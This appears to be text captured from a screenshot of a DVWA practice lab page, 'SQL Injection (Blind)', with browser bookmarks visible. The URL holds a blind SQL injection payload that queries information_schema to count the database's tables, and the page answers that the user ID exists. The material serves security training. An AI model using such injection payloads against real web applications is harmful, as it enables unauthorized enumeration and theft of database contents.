 172.16.12.85/vulnerabilities/sqli_blind/?id=1'+and+(select+count(table_name)+from+information_schema.tables+where+table_schema%3Ddatabase())%3D2--+&Submit=Su
otos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... 如何避免数据库“勒索... mrw短网址-网址缩短... Docker
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
User ID:
Submit
User ID exists in the database.